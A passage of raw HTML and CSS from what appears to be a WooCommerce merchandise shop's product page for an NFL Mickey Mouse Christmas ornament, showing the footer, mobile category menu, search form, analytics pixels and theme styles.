	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=96324&pr0nm=NFL+Carolina+Panthers+Mickey+Mouse+Christmas+Ornament&pr0ca=Mickey+Mouse%2FNFL%2FOrnaments&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=NFL+Carolina+Panthers+Mickey+Mouse+Christmas+Ornament+-+Related+products&pr0id=69185&pr0nm=Disney+-+Mickey+Mouse+Hawaiians&pr0ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr0pr=34.95&pr0qt=1&pr1id=69186&pr1nm=Disney+Dive+Mickey+And+Minnie+Mouse+Hawaiian+Summer+Shirt&pr1ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr1pr=34.95&pr1qt=1&pr2id=69187&pr2nm=Disney+Donal+Duck+Hawaiian+Holiday+Beach+Shirt&pr2ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr2pr=34.95&pr2qt=1&pr3id=69191&pr3nm=Disney+Boys%27+Vacation+Mickey+Hawaiian+Shirt&pr3ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr3pr=34.95&pr3qt=1&pr4id=69193&pr4nm=Disney+Figment+Funny+Hawaiian+Set+Epcot+Shirt&pr4ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr4pr=34.95&pr4qt=1&pr5id=69194&pr5nm=Disney+Halloween+Snacks+Vacation+Family+Hawaiian+Shirt&pr5ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr5pr=34.95&pr5qt=1&pr6id=69197&pr6nm=Disney+Hawaiian+Shirt+Personalized&pr6ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr6pr=34.95&pr6qt=1&pr7id=69199&pr7nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Characters+Aloha+Button+Up+Shirt&pr7ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr7pr=34.95&pr7qt=1&pr8id=69201&pr8nm=Disney+Hawaiian+Shirt+Summer+Beach+Disney+Villains+Mouse+Ears+Aloha+Button+Up+Shirt&pr8ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr8pr=34.95&pr8qt=1&pr9id=69202&pr9nm=Disney+Hawaiian+Shirt+Summer+Beach+Mickey+And+Minnie+Mouse+Cartoon+Disney+Aloha+Button+Up+Shirt&pr9ca=Apparels%2FDisney%2FDisney+Hawaiian+Shirt%2FHawaiian+Shirts%2FMickey+Mouse&pr9pr=34.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 